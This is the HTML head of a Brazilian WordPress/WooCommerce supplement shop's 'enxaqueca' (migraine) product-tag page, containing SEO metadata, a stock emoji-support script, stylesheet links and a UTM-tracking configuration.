

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://produtosnaturaistiagorocha.com.br/produto-tag/enxaqueca/
body_size: 36459
content:
<!doctype html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Arquivo de enxaqueca - Produtos Naturais Tiago Rocha</title>
	<link rel="canonical" href="https://produtosnaturaistiagorocha.com.br/produto-tag/enxaqueca/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivo de enxaqueca - Produtos Naturais Tiago Rocha" />
	<meta property="og:url" content="https://produtosnaturaistiagorocha.com.br/produto-tag/enxaqueca/" />
	<meta property="og:site_name" content="Produtos Naturais Tiago Rocha" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://produtosnaturaistiagorocha.com.br/produto-tag/enxaqueca/","url":"https://produtosnaturaistiagorocha.com.br/produto-tag/enxaqueca/","name":"Arquivo de enxaqueca - Produtos Naturais Tiago Rocha","isPartOf":{"@id":"https://produtosnaturaistiagorocha.com.br/#website"},"primaryImageOfPage":{"@id":"https://produtosnaturaistiagorocha.com.br/produto-tag/enxaqueca/#primaryimage"},"image":{"@id":"https://produtosnaturaistiagorocha.com.br/produto-tag/enxaqueca/#primaryimage"},"thumbnailUrl":"https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-09-at-15.04.26.jpeg","breadcrumb":{"@id":"https://produtosnaturaistiagorocha.com.br/produto-tag/enxaqueca/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://produtosnaturaistiagorocha.com.br/produto-tag/enxaqueca/#primaryimage","url":"https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-09-at-15.04.26.jpeg","contentUrl":"https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-09-at-15.04.26.jpeg","width":1024,"height":1024,"caption":"Cloreto Magnésio PA 60 Cápsulas"},{"@type":"BreadcrumbList","@id":"https://produtosnaturaistiagorocha.com.br/produto-tag/enxaqueca/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://produtosnaturaistiagorocha.com.br/"},{"@type":"ListItem","position":2,"name":"enxaqueca"}]},{"@type":"WebSite","@id":"https://produtosnaturaistiagorocha.com.br/#website","url":"https://produtosnaturaistiagorocha.com.br/","name":"Produtos Naturais Tiago Rocha","description":"Suplementos, Vitaminas e Minerais!","publisher":{"@id":"https://produtosnaturaistiagorocha.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://produtosnaturaistiagorocha.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://produtosnaturaistiagorocha.com.br/#organization","name":"Produtos Naturais Tiago Rocha","url":"https://produtosnaturaistiagorocha.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://produtosnaturaistiagorocha.com.br/#/schema/logo/image/","url":"http://172.16.0.50/wp-content/uploads/2023/05/cropped-icone-logo.png","contentUrl":"http://172.16.0.50/wp-content/uploads/2023/05/cropped-icone-logo.png","width":512,"height":512,"caption":"Produtos Naturais Tiago Rocha"},"image":{"@id":"https://produtosnaturaistiagorocha.com.br/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Produtos Naturais Tiago Rocha &raquo;" href="https://produtosnaturaistiagorocha.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Produtos Naturais Tiago Rocha &raquo;" href="https://produtosnaturaistiagorocha.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed para Produtos Naturais Tiago Rocha &raquo; enxaqueca Tag" href="https://produtosnaturaistiagorocha.com.br/produto-tag/enxaqueca/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='dce-dynamic-visibility-style-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/dynamic-visibility-for-elementor/assets/css/dynamic-visibility.css?ver=5.0.16' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://produtosnaturaistiagorocha.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=2.11.6' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ccw_main_css-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/click-to-chat-for-whatsapp/prev/assets/css/mainstyles.css?ver=4.34' media='all' />
<link rel='stylesheet' id='style-cashback-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/plugin-cashback/css/style.css?v=29012026030939000000&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='affwp-forms-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/affiliate-wp/assets/css/forms.min.css?ver=2.26.0' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.31.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.24.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='widget-toggle-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/css/widget-toggle.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='elementor-post-24246-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/uploads/elementor/css/post-24246.css?ver=1760668986' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.24.4' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/uploads/elementor/css/global.css?ver=1760668987' media='all' />
<link rel='stylesheet' id='elementor-post-24270-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/uploads/elementor/css/post-24270.css?ver=1760669768' media='all' />
<link rel='stylesheet' id='elementor-post-24268-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/uploads/elementor/css/post-24268.css?ver=1760668987' media='all' />
<link rel='stylesheet' id='elementor-post-24266-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/uploads/elementor/css/post-24266.css?ver=1760669600' media='all' />
<link rel='stylesheet' id='elementor-post-24250-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/uploads/elementor/css/post-24250.css?ver=1760668987' media='all' />
<link rel='stylesheet' id='widget-woocommerce-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce.min.css?ver=3.24.4' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script id="wfco-utm-tracking-js-extra">
var wffnUtm = {"utc_offset":"-180","site_url":"https:\/\/produtosnaturaistiagorocha.com.br","genericParamEvents":"{\"user_roles\":\"guest\",\"plugin\":\"Funnel Builder\"}","cookieKeys":["flt","timezone","is_mobile","browser","fbclid","gclid","referrer","fl_url","utm_source","utm_medium","utm_campaign","utm_term","utm_content"],"excludeDomain":["paypal.com","klarna.com","quickpay.net"]};
</script>
